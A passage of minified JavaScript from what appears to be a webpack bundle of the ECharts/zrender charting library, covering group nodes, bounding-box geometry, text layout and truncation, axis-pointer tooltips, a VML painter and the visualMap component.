i=n("bYtY"),r=n("1bdT"),a=n("mFDi"),o=function(t){for(var e in r.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};o.prototype={constructor:o,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,n=0;n<e.length;n++)if(e[n].name===t)return e[n]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var n=this._children,i=n.indexOf(e);i>=0&&(n.splice(i,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__storage,n=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof o&&t.addChildrenToStorage(e)),n&&n.refresh()},remove:function(t){var e=this.__zr,n=this.__storage,r=this._children,a=i.indexOf(r,t);return a<0||(r.splice(a,1),t.parent=null,n&&(n.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(n)),e&&e.refresh()),this},removeAll:function(){var t,e,n=this._children,i=this.__storage;for(e=0;e<n.length;e++)t=n[e],i&&(i.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(i)),t.parent=null;return n.length=0,this},eachChild:function(t,e){for(var n=this._children,i=0;i<n.length;i++)t.call(e,n[i],i);return this},traverse:function(t,e){for(var n=0;n<this._children.length;n++){var i=this._children[n];t.call(e,i),"group"===i.type&&i.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.addToStorage(n),n instanceof o&&n.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.delFromStorage(n),n instanceof o&&n.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,n=new a(0,0,0,0),i=t||this._children,r=[],o=0;o<i.length;o++){var s=i[o];if(!s.ignore&&!s.invisible){var l=s.getBoundingRect(),u=s.getLocalTransform(r);u?(n.copy(l),n.applyTransform(u),(e=e||n.clone()).union(n)):(e=e||l.clone()).union(l)}}return e||n}},i.inherits(o,r),t.exports=o},"4mN7":function(t,e,n){var i=n("QBsz"),r=n("Sj9i"),a=Math.min,o=Math.max,s=Math.sin,l=Math.cos,u=2*Math.PI,c=i.create(),h=i.create(),d=i.create(),p=[],f=[];e.fromPoints=function(t,e,n){if(0!==t.length){var i,r=t[0],s=r[0],l=r[0],u=r[1],c=r[1];for(i=1;i<t.length;i++)s=a(s,(r=t[i])[0]),l=o(l,r[0]),u=a(u,r[1]),c=o(c,r[1]);e[0]=s,e[1]=u,n[0]=l,n[1]=c}},e.fromLine=function(t,e,n,i,r,s){r[0]=a(t,n),r[1]=a(e,i),s[0]=o(t,n),s[1]=o(e,i)},e.fromCubic=function(t,e,n,i,s,l,u,c,h,d){var g,m=r.cubicExtrema,v=r.cubicAt,y=m(t,n,s,u,p);for(h[0]=1/0,h[1]=1/0,d[0]=-1/0,d[1]=-1/0,g=0;g<y;g++){var x=v(t,n,s,u,p[g]);h[0]=a(x,h[0]),d[0]=o(x,d[0])}for(y=m(e,i,l,c,f),g=0;g<y;g++){var _=v(e,i,l,c,f[g]);h[1]=a(_,h[1]),d[1]=o(_,d[1])}h[0]=a(t,h[0]),d[0]=o(t,d[0]),h[0]=a(u,h[0]),d[0]=o(u,d[0]),h[1]=a(e,h[1]),d[1]=o(e,d[1]),h[1]=a(c,h[1]),d[1]=o(c,d[1])},e.fromQuadratic=function(t,e,n,i,s,l,u,c){var h=r.quadraticExtremum,d=r.quadraticAt,p=o(a(h(t,n,s),1),0),f=o(a(h(e,i,l),1),0),g=d(t,n,s,p),m=d(e,i,l,f);u[0]=a(t,s,g),u[1]=a(e,l,m),c[0]=o(t,s,g),c[1]=o(e,l,m)},e.fromArc=function(t,e,n,r,a,o,p,f,g){var m=i.min,v=i.max,y=Math.abs(a-o);if(y%u<1e-4&&y>1e-4)return f[0]=t-n,f[1]=e-r,g[0]=t+n,void(g[1]=e+r);if(c[0]=l(a)*n+t,c[1]=s(a)*r+e,h[0]=l(o)*n+t,h[1]=s(o)*r+e,m(f,c,h),v(g,c,h),(a%=u)<0&&(a+=u),(o%=u)<0&&(o+=u),a>o&&!p?o+=u:a<o&&p&&(a+=u),p){var x=o;o=a,a=x}for(var _=0;_<o;_+=Math.PI/2)_>a&&(d[0]=l(_)*n+t,d[1]=s(_)*r+e,m(f,d,f),v(g,d,g))}},"56rv":function(t,e,n){var i=n("IwbS"),r=n("x3X8").getDefaultLabel;function a(t,e){"outside"===t.textPosition&&(t.textPosition=e)}e.setLabel=function(t,e,n,o,s,l,u){var c=n.getModel("label"),h=n.getModel("emphasis.label");i.setLabelStyle(t,e,c,h,{labelFetcher:s,labelDataIndex:l,defaultText:r(s.getData(),l),isRectText:!0,autoColor:o}),a(t),a(e)}},"59Ip":function(t,e,n){var i=n("Sj9i");e.containStroke=function(t,e,n,r,a,o,s,l,u,c,h){if(0===u)return!1;var d=u;return!(h>e+d&&h>r+d&&h>o+d&&h>l+d||h<e-d&&h<r-d&&h<o-d&&h<l-d||c>t+d&&c>n+d&&c>a+d&&c>s+d||c<t-d&&c<n-d&&c<a-d&&c<s-d)&&i.cubicProjectPoint(t,e,n,r,a,o,s,l,c,h,null)<=d/2}},"5GhG":function(t,e,n){var i=n("5GtS"),r=n("bYtY"),a=n("L0Ub").getDimensionTypeByAxis,o=n("D5nY").makeSeriesEncodeForAxisCoordSys;e.seriesModelMixin={_baseAxisDim:null,getInitialData:function(t,e){var n,s,l=e.getComponent("xAxis",this.get("xAxisIndex")),u=e.getComponent("yAxis",this.get("yAxisIndex")),c=l.get("type"),h=u.get("type");"category"===c?(t.layout="horizontal",n=l.getOrdinalMeta(),s=!0):"category"===h?(t.layout="vertical",n=u.getOrdinalMeta(),s=!0):t.layout=t.layout||"horizontal";var d=["x","y"],p="horizontal"===t.layout?0:1,f=this._baseAxisDim=d[p],g=d[1-p],m=[l,u],v=m[p].get("type"),y=m[1-p].get("type"),x=t.data;if(x&&s){var _=[];r.each(x,(function(t,e){var n;t.value&&r.isArray(t.value)?(n=t.value.slice(),t.value.unshift(e)):r.isArray(t)?(n=t.slice(),t.unshift(e)):n=t,_.push(n)})),t.data=_}var b=this.defaultValueDimensions,w=[{name:f,type:a(v),ordinalMeta:n,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:g,type:a(y),dimsDef:b.slice()}];return i(this,{coordDimensions:w,dimensionsCount:b.length+1,encodeDefaulter:r.curry(o,w,this)})},getBaseAxis:function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis}}},"5GtS":function(t,e,n){var i=n("sdST"),r=n("YXkt"),a=n("bYtY"),o=a.extend,s=a.isArray;t.exports=function(t,e,n){e=s(e)&&{coordDimensions:e}||o({},e);var a=t.getSource(),l=i(a,e),u=new r(l,t);return u.initData(a,n),u}},"5Hur":function(t,e,n){var i=n("4NO4"),r=i.normalizeToArray,a=(0,i.makeInner)();t.exports={clearColorPalette:function(){a(this).colorIdx=0,a(this).colorNameMap={}},getColorFromPalette:function(t,e,n){var i=a(e=e||this),o=i.colorIdx||0,s=i.colorNameMap=i.colorNameMap||{};if(s.hasOwnProperty(t))return s[t];var l=r(this.get("color",!0)),u=this.get("colorLayer",!0),c=null!=n&&u?function(t,e){for(var n=t.length,i=0;i<n;i++)if(t[i].length>e)return t[i];return t[n-1]}(u,n):l;if((c=c||l)&&c.length){var h=c[o];return t&&(s[t]=h),i.colorIdx=(o+1)%c.length,h}}}},"5NHt":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("N5BQ"),n("IyUQ"),n("LBfv"),n("noeP")},"5s0K":function(t,e,n){var i=n("bYtY");e.createWrap=function(){var t,e=[],n={};return{add:function(t,r,a,o,s){return i.isString(o)&&(s=o,o=0),!n[t.id]&&(n[t.id]=1,e.push({el:t,target:r,time:a,delay:o,easing:s}),!0)},done:function(e){return t=e,this},start:function(){for(var i=e.length,r=0,a=e.length;r<a;r++){var o=e[r];o.el.animateTo(o.target,o.time,o.delay,o.easing,s)}return this;function s(){--i||(e.length=0,n={},t&&t())}}}}},"6/nd":function(t,e,n){n("ProS").registerAction("legendScroll","legendscroll",(function(t,e){var n=t.scrollDataIndex;null!=n&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(n)}))}))},"62sa":function(t,e,n){var i=n("bYtY"),r=n("4NO4").makeInner,a=n("zTMp"),o=n("Ez2D"),s=i.each,l=i.curry,u=r();function c(t,e,n,r,a){var o=t.axis;if(!o.scale.isBlank()&&o.containData(e))if(t.involveSeries){var l=function(t,e){var n=e.axis,i=n.dim,r=t,a=[],o=Number.MAX_VALUE,l=-1;return s(e.seriesModels,(function(e,u){var c,h,d=e.getData().mapDimension(i,!0);if(e.getAxisTooltipData){var p=e.getAxisTooltipData(d,t,n);h=p.dataIndices,c=p.nestestValue}else{if(!(h=e.getData().indicesOfNearest(d[0],t,"category"===n.type?.5:null)).length)return;c=e.getData().get(d[0],h[0])}if(null!=c&&isFinite(c)){var f=t-c,g=Math.abs(f);g<=o&&((g<o||f>=0&&l<0)&&(o=g,l=f,r=c,a.length=0),s(h,(function(t){a.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:a,snapToValue:r}}(e,t),u=l.payloadBatch,c=l.snapToValue;u[0]&&null==a.seriesIndex&&i.extend(a,u[0]),!r&&t.snap&&o.containData(c)&&null!=c&&(e=c),n.showPointer(t,e,u,a),n.showTooltip(t,l,c)}else n.showPointer(t,e)}function h(t,e,n,i){t[e.key]={value:n,payloadBatch:i}}function d(t,e,n,i){var r=n.payloadBatch,o=e.axis,s=o.model,l=e.axisPointerModel;if(e.triggerTooltip&&r.length){var u=e.coordSys.model,c=a.makeKey(u),h=t.map[c];h||(h=t.map[c]={coordSysId:u.id,coordSysIndex:u.componentIndex,coordSysType:u.type,coordSysMainType:u.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:o.dim,axisIndex:s.componentIndex,axisType:s.type,axisId:s.id,value:i,valueLabelOpt:{precision:l.get("label.precision"),formatter:l.get("label.formatter")},seriesDataIndices:r.slice()})}}function p(t){var e=t.axis.model,n={},i=n.axisDim=t.axis.dim;return n.axisIndex=n[i+"AxisIndex"]=e.componentIndex,n.axisName=n[i+"AxisName"]=e.name,n.axisId=n[i+"AxisId"]=e.id,n}function f(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}t.exports=function(t,e,n){var r=t.currTrigger,a=[t.x,t.y],g=t,m=t.dispatchAction||i.bind(n.dispatchAction,n),v=e.getComponent("axisPointer").coordSysAxesInfo;if(v){f(a)&&(a=o({seriesIndex:g.seriesIndex,dataIndex:g.dataIndex},e).point);var y=f(a),x=g.axesInfo,_=v.axesInfo,b="leave"===r||f(a),w={},S={},M={list:[],map:{}},I={showPointer:l(h,S),showTooltip:l(d,M)};s(v.coordSysMap,(function(t,e){var n=y||t.containPoint(a);s(v.coordSysAxesInfo[e],(function(t,e){var i=t.axis,r=function(t,e){for(var n=0;n<(t||[]).length;n++){var i=t[n];if(e.axis.dim===i.axisDim&&e.axis.model.componentIndex===i.axisIndex)return i}}(x,t);if(!b&&n&&(!x||r)){var o=r&&r.value;null!=o||y||(o=i.pointToData(a)),null!=o&&c(t,o,I,!1,w)}}))}));var T={};return s(_,(function(t,e){var n=t.linkGroup;n&&!S[e]&&s(n.axesInfo,(function(e,i){var r=S[i];if(e!==t&&r){var a=r.value;n.mapper&&(a=t.axis.scale.parse(n.mapper(a,p(e),p(t)))),T[t.key]=a}}))})),s(T,(function(t,e){c(_[e],t,I,!0,w)})),function(t,e,n){var i=n.axesInfo=[];s(e,(function(e,n){var r=e.axisPointerModel.option,a=t[n];a?(!e.useHandle&&(r.status="show"),r.value=a.value,r.seriesDataIndices=(a.payloadBatch||[]).slice()):!e.useHandle&&(r.status="hide"),"show"===r.status&&i.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:r.value})}))}(S,_,w),function(t,e,n,i){if(!f(e)&&t.list.length){var r=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};i({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:n.tooltipOption,position:n.position,dataIndexInside:r.dataIndexInside,dataIndex:r.dataIndex,seriesIndex:r.seriesIndex,dataByCoordSys:t.list})}else i({type:"hideTip"})}(M,a,t,m),function(t,e,n){var r=n.getZr(),a=u(r).axisPointerLastHighlights||{},o=u(r).axisPointerLastHighlights={};s(t,(function(t,e){var n=t.axisPointerModel.option;"show"===n.status&&s(n.seriesDataIndices,(function(t){o[t.seriesIndex+" | "+t.dataIndex]=t}))}));var l=[],c=[];i.each(a,(function(t,e){!o[e]&&c.push(t)})),i.each(o,(function(t,e){!a[e]&&l.push(t)})),c.length&&n.dispatchAction({type:"downplay",escapeConnect:!0,batch:c}),l.length&&n.dispatchAction({type:"highlight",escapeConnect:!0,batch:l})}(_,0,n),w}}},"6GrX":function(t,e,n){var i=n("mFDi"),r=n("Xnb7"),a=n("bYtY"),o=a.getContext,s=a.extend,l=a.retrieve2,u=a.retrieve3,c=a.trim,h={},d=0,p=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,f={};function g(t,e){var n=t+":"+(e=e||"12px sans-serif");if(h[n])return h[n];for(var i=(t+"").split("\n"),r=0,a=0,o=i.length;a<o;a++)r=Math.max(M(i[a],e).width,r);return d>5e3&&(d=0,h={}),d++,h[n]=r,r}function m(t,e,n){return"right"===n?t-=e:"center"===n&&(t-=e/2),t}function v(t,e,n){return"middle"===n?t-=e/2:"bottom"===n&&(t-=e),t}function y(t,e,n){var i=e.textDistance,r=n.x,a=n.y;i=i||0;var o=n.height,s=n.width,l=o/2,u="left",c="top";switch(e.textPosition){case"left":r-=i,a+=l,u="right",c="middle";break;case"right":r+=i+s,a+=l,c="middle";break;case"top":r+=s/2,a-=i,u="center",c="bottom";break;case"bottom":r+=s/2,a+=o+i,u="center";break;case"inside":r+=s/2,a+=l,u="center",c="middle";break;case"insideLeft":r+=i,a+=l,c="middle";break;case"insideRight":r+=s-i,a+=l,u="right",c="middle";break;case"insideTop":r+=s/2,a+=i,u="center";break;case"insideBottom":r+=s/2,a+=o-i,u="center",c="bottom";break;case"insideTopLeft":r+=i,a+=i;break;case"insideTopRight":r+=s-i,a+=i,u="right";break;case"insideBottomLeft":r+=i,a+=o-i,c="bottom";break;case"insideBottomRight":r+=s-i,a+=o-i,u="right",c="bottom"}return(t=t||{}).x=r,t.y=a,t.textAlign=u,t.textVerticalAlign=c,t}function x(t,e,n,i,r){if(!e)return"";var a=(t+"").split("\n");r=_(e,n,i,r);for(var o=0,s=a.length;o<s;o++)a[o]=b(a[o],r);return a.join("\n")}function _(t,e,n,i){(i=s({},i)).font=e,n=l(n,"..."),i.maxIterations=l(i.maxIterations,2);var r=i.minChar=l(i.minChar,0);i.cnCharWidth=g("\u56fd",e);var a=i.ascCharWidth=g("a",e);i.placeholder=l(i.placeholder,"");for(var o=t=Math.max(0,t-1),u=0;u<r&&o>=a;u++)o-=a;var c=g(n,e);return c>o&&(n="",c=0),o=t-c,i.ellipsis=n,i.ellipsisWidth=c,i.contentWidth=o,i.containerWidth=t,i}function b(t,e){var n=e.containerWidth,i=e.font,r=e.contentWidth;if(!n)return"";var a=g(t,i);if(a<=n)return t;for(var o=0;;o++){if(a<=r||o>=e.maxIterations){t+=e.ellipsis;break}var s=0===o?w(t,r,e.ascCharWidth,e.cnCharWidth):a>0?Math.floor(t.length*r/a):0;a=g(t=t.substr(0,s),i)}return""===t&&(t=e.placeholder),t}function w(t,e,n,i){for(var r=0,a=0,o=t.length;a<o&&r<e;a++){var s=t.charCodeAt(a);r+=0<=s&&s<=127?n:i}return a}function S(t){return g("\u56fd",t)}function M(t,e){return f.measureText(t,e)}function I(t,e,n,i,r){null!=t&&(t+="");var a=l(i,S(e)),o=t?t.split("\n"):[],s=o.length*a,u=s,c=!0;if(n&&(u+=n[0]+n[2]),t&&r){c=!1;var h=r.outerHeight,d=r.outerWidth;if(null!=h&&u>h)t="",o=[];else if(null!=d)for(var p=_(d-(n?n[1]+n[3]:0),e,r.ellipsis,{minChar:r.minChar,placeholder:r.placeholder}),f=0,g=o.length;f<g;f++)o[f]=b(o[f],p)}return{lines:o,height:s,outerHeight:u,lineHeight:a,canCacheByTextString:c}}function T(t,e){var n={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return n;for(var i,a=p.lastIndex=0;null!=(i=p.exec(t));){var o=i.index;o>a&&A(n,t.substring(a,o)),A(n,i[2],i[1]),a=p.lastIndex}a<t.length&&A(n,t.substring(a,t.length));var s=n.lines,c=0,h=0,d=[],f=e.textPadding,m=e.truncate,v=m&&m.outerWidth,y=m&&m.outerHeight;f&&(null!=v&&(v-=f[1]+f[3]),null!=y&&(y-=f[0]+f[2]));for(var _=0;_<s.length;_++){for(var b=s[_],w=0,M=0,I=0;I<b.tokens.length;I++){var T=(z=b.tokens[I]).styleName&&e.rich[z.styleName]||{},C=z.textPadding=T.textPadding,D=z.font=T.font||e.font,L=z.textHeight=l(T.textHeight,S(D));if(C&&(L+=C[0]+C[2]),z.height=L,z.lineHeight=u(T.textLineHeight,e.textLineHeight,L),z.textAlign=T&&T.textAlign||e.textAlign,z.textVerticalAlign=T&&T.textVerticalAlign||"middle",null!=y&&c+z.lineHeight>y)return{lines:[],width:0,height:0};z.textWidth=g(z.text,D);var P=T.textWidth,k=null==P||"auto"===P;if("string"==typeof P&&"%"===P.charAt(P.length-1))z.percentWidth=P,d.push(z),P=0;else{if(k){P=z.textWidth;var O=T.textBackgroundColor,E=O&&O.image;E&&(E=r.findExistImage(E),r.isImageReady(E)&&(P=Math.max(P,E.width*L/E.height)))}var N=C?C[1]+C[3]:0;P+=N;var R=null!=v?v-M:null;null!=R&&R<P&&(!k||R<N?(z.text="",z.textWidth=P=0):(z.text=x(z.text,R-N,D,m.ellipsis,{minChar:m.minChar}),z.textWidth=g(z.text,D),P=z.textWidth+N))}M+=z.width=P,T&&(w=Math.max(w,z.lineHeight))}b.width=M,b.lineHeight=w,c+=w,h=Math.max(h,M)}for(n.outerWidth=n.width=l(e.textWidth,h),n.outerHeight=n.height=l(e.textHeight,c),f&&(n.outerWidth+=f[1]+f[3],n.outerHeight+=f[0]+f[2]),_=0;_<d.length;_++){var z;(z=d[_]).width=parseInt(z.percentWidth,10)/100*h}return n}function A(t,e,n){for(var i=""===e,r=e.split("\n"),a=t.lines,o=0;o<r.length;o++){var s=r[o],l={styleName:n,text:s,isLineHolder:!s&&!i};if(o)a.push({tokens:[l]});else{var u=(a[a.length-1]||(a[0]={tokens:[]})).tokens,c=u.length;1===c&&u[0].isLineHolder?u[0]=l:(s||!c||i)&&u.push(l)}}}f.measureText=function(t,e){var n=o();return n.font=e||"12px sans-serif",n.measureText(t)},e.DEFAULT_FONT="12px sans-serif",e.$override=function(t,e){f[t]=e},e.getWidth=g,e.getBoundingRect=function(t,e,n,r,a,o,s,l){return s?function(t,e,n,r,a,o,s,l){var u=T(t,{rich:s,truncate:l,font:e,textAlign:n,textPadding:a,textLineHeight:o}),c=u.outerWidth,h=u.outerHeight,d=m(0,c,n),p=v(0,h,r);return new i(d,p,c,h)}(t,e,n,r,a,o,s,l):function(t,e,n,r,a,o,s){var l=I(t,e,a,o,s),u=g(t,e);a&&(u+=a[1]+a[3]);var c=l.outerHeight,h=m(0,u,n),d=v(0,c,r),p=new i(h,d,u,c);return p.lineHeight=l.lineHeight,p}(t,e,n,r,a,o,l)},e.adjustTextX=m,e.adjustTextY=v,e.calculateTextPosition=y,e.adjustTextPositionOnRect=function(t,e,n){return y({},{textPosition:t,textDistance:n},e)},e.truncateText=x,e.getLineHeight=S,e.measureText=M,e.parsePlainText=I,e.parseRichText=T,e.makeFont=function(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&c(e)||t.textFont||t.font}},"6Ic6":function(t,e,n){var i=n("bYtY").each,r=n("4fz+"),a=n("iRjW"),o=n("Yl7c"),s=n("4NO4"),l=n("IwbS"),u=n("9H2F").createTask,c=n("zM3Q"),h=s.makeInner(),d=c();function p(){this.group=new r,this.uid=a.getUID("viewChart"),this.renderTask=u({plan:v,reset:y}),this.renderTask.context={view:this}}var f=p.prototype={type:"chart",init:function(t,e){},render:function(t,e,n,i){},highlight:function(t,e,n,i){m(t.getData(),i,"emphasis")},downplay:function(t,e,n,i){m(t.getData(),i,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function g(t,e,n){if(t&&(t.trigger(e,n),t.isGroup&&!l.isHighDownDispatcher(t)))for(var i=0,r=t.childCount();i<r;i++)g(t.childAt(i),e,n)}function m(t,e,n){var r=s.queryDataIndex(t,e),a=e&&null!=e.highlightKey?l.getHighlightDigit(e.highlightKey):null;null!=r?i(s.normalizeToArray(r),(function(e){g(t.getItemGraphicEl(e),n,a)})):t.eachItemGraphicEl((function(t){g(t,n,a)}))}function v(t){return d(t.model)}function y(t){var e=t.model,n=t.ecModel,i=t.api,r=t.payload,a=e.pipelineContext.progressiveRender,o=t.view,s=r&&h(r).updateMethod,l=a?"incrementalPrepareRender":s&&o[s]?s:"render";return"render"!==l&&o[l](e,n,i,r),x[l]}f.updateView=f.updateLayout=f.updateVisual=function(t,e,n,i){this.render(t,e,n,i)},o.enableClassExtend(p,["dispose"]),o.enableClassManagement(p,{registerWhenExtend:!0}),p.markUpdateMethod=function(t,e){h(t).updateMethod=e};var x={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}};t.exports=p},"6fms":function(t,e,n){var i=n("SUKs"),r=n("06Qe"),a=n("bYtY").each;function o(t){return parseInt(t,10)}function s(t,e){r.initVML(),this.root=t,this.storage=e;var n=document.createElement("div"),i=document.createElement("div");n.style.cssText="display:inline-block;overflow:hidden;position:relative;width:300px;height:150px;",i.style.cssText="position:absolute;left:0;top:0;",t.appendChild(n),this._vmlRoot=i,this._vmlViewport=n,this.resize();var a=e.delFromStorage,o=e.addToStorage;e.delFromStorage=function(t){a.call(e,t),t&&t.onRemove&&t.onRemove(i)},e.addToStorage=function(t){t.onAdd&&t.onAdd(i),o.call(e,t)},this._firstPaint=!0}s.prototype={constructor:s,getType:function(){return"vml"},getViewportRoot:function(){return this._vmlViewport},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0,!0);this._paintList(t)},_paintList:function(t){for(var e=this._vmlRoot,n=0;n<t.length;n++){var i=t[n];i.invisible||i.ignore?(i.__alreadyNotVisible||i.onRemove(e),i.__alreadyNotVisible=!0):(i.__alreadyNotVisible&&i.onAdd(e),i.__alreadyNotVisible=!1,i.__dirty&&(i.beforeBrush&&i.beforeBrush(),(i.brushVML||i.brush).call(i,e),i.afterBrush&&i.afterBrush())),i.__dirty=!1}this._firstPaint&&(this._vmlViewport.appendChild(e),this._firstPaint=!1)},resize:function(t,e){if(t=null==t?this._getWidth():t,e=null==e?this._getHeight():e,this._width!==t||this._height!==e){this._width=t,this._height=e;var n=this._vmlViewport.style;n.width=t+"px",n.height=e+"px"}},dispose:function(){this.root.innerHTML="",this._vmlRoot=this._vmlViewport=this.storage=null},getWidth:function(){return this._width},getHeight:function(){return this._height},clear:function(){this._vmlViewport&&this.root.removeChild(this._vmlViewport)},_getWidth:function(){var t=this.root,e=t.currentStyle;return(t.clientWidth||o(e.width))-o(e.paddingLeft)-o(e.paddingRight)|0},_getHeight:function(){var t=this.root,e=t.currentStyle;return(t.clientHeight||o(e.height))-o(e.paddingTop)-o(e.paddingBottom)|0}},a(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","toDataURL","pathToImage"],(function(t){var e;s.prototype[t]=(e=t,function(){i('In IE8.0 VML mode painter not support method "'+e+'"')})})),t.exports=s},"6r85":function(t,e,n){var i=n("bYtY");t.exports=function(t){t&&i.isArray(t.series)&&i.each(t.series,(function(t){i.isObject(t)&&"k"===t.type&&(t.type="candlestick")}))}},"6uqw":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("YOMW"),s=n("XxSj"),l=n("K4ya"),u=n("4NO4"),c=n("OELB"),h=s.mapVisual,d=s.eachVisual,p=r.isArray,f=r.each,g=c.asc,m=c.linearMap,v=r.noop,y=i.extendComponentModel({type:"visualMap",dependencies:["series"],stateList:["inRange","outOfRange"],replacableOptionKeys:["inRange","outOfRange","target","controller","color"],dataBound:[-1/0,1/0],layoutMode:{type:"box",ignoreSize:!0},defaultOption:{show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,dimension:null,inRange:null,outOfRange:null,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,color:null,formatter:null,text:null,textStyle:{color:"#333"}},init:function(t,e,n){this.targetVisuals={},this.controllerVisuals={},this.mergeDefaultAndTheme(t,n)},optionUpdated:function(t,e){var n=this.option;a.canvasSupported||(n.realtime=!1),!e&&l.replaceVisualOption(n,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},resetVisual:function(t){var e=this.stateList;t=r.bind(t,this),this.controllerVisuals=l.createVisualMappings(this.option.controller,e,t),this.targetVisuals=l.createVisualMappings(this.option.target,e,t)},getTargetSeriesIndices:function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,n){e.push(n)})):e=u.normalizeToArray(t),e},eachTargetSeries:function(t,e){r.each(this.getTargetSeriesIndices(),(function(n){t.call(e,this.ecModel.getSeriesByIndex(n))}),this)},isTargetSeries:function(t){var e=!1;return this.eachTargetSeries((function(n){n===t&&(e=!0)})),e},formatValueText:function(t,e,n){var i,a,o=this.option,s=o.precision,l=this.dataBound,u=o.formatter;return n=n||["<",">"],r.isArray(t)&&(t=t.slice(),i=!0),a=e?t:i?[c(t[0]),c(t[1])]:c(t),r.isString(u)?u.replace("{value}",i?a[0]:a).replace("{value2}",i?a[1]:a):r.isFunction(u)?i?u(t[0],t[1]):u(t):i?t[0]===l[0]?n[0]+" "+a[1]:t[1]===l[1]?n[1]+" "+a[0]:a[0]+" - "+a[1]:a;function c(t){return t===l[0]?"min":t===l[1]?"max":(+t).toFixed(Math.min(s,20))}},resetExtent:function(){var t=this.option,e=g([t.min,t.max]);this._dataExtent=e},getDataDimension:function(t){var e=this.option.dimension;if(null!=e||t.dimensions.length){if(null!=e)return t.getDimension(e);for(var n=t.dimensions,i=n.length-1;i>=0;i--){var r=n[i];if(!t.getDimensionInfo(r).isCalculationCoord)return r}}},getExtent:function(){return this._dataExtent.slice()},completeVisualOption:function(){var t=this.ecModel,e=this.option,n={inRange:e.inRange,outOfRange:e.outOfRange},i=e.target||(e.target={}),a=e.controller||(e.controller={});r.merge(i,n),r.merge(a,n);var l=this.isCategory();function u(n){p(e.color)&&!n.inRange&&(n.inRange={color:e.color.slice().reverse()}),n.inRange=n.inRange||{color:t.get("gradientColor")},f(this.stateList,(function(t){var e=n[t];if(r.isString(e)){var i=o.get(e,"active",l);i?(n[t]={},n[t][e]=i):delete n[t]}}),this)}u.call(this,i),u.call(this,a),(function(t,e,n){var i=t[e],r=t[n];i&&!r&&(r=t[n]={},f(i,(function(t,e){if(s.isValidType(e)){var n=o.get(e,"inactive",l);null!=n&&(r[e]=n,"color"!==e||r.hasOwnProperty("opacity")||r.hasOwnProperty("colorAlpha")||(r.opacity=[0,0]))}})))}).call(this,i,"inRange","outOfRange"),(function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,n=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,i=this.get("inactiveColor");f(this.stateList,(function(a){var o=this.itemSize,s=t[a];s||(s=t[a]={color:l?i:[i]}),null==s.symbol&&(s.symbol=e&&r.clone(e)||(l?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=n&&r.clone(n)||(l?o[0]:[o[0],o[0]])),s.symbol=h(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var u=s.symbolSize;if(null!=u){var c=-1/0;d(u,(function(t){t>c&&(c=t)})),s.symbolSize=h(u,(function(t){return m(t,[0,c],[0,o[0]],!0)}))}}),this)}).call(this,a)},resetItemSize:function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},isCategory:function(){return!!this.option.categories},setSelected:v,getValueState:v,getVisualMeta:v});t.exports=y},"6usn":function(t,e,n){var i=n("bYtY");function r(t,e){return i.map(["Radius","Angle"],(function(n,i){var 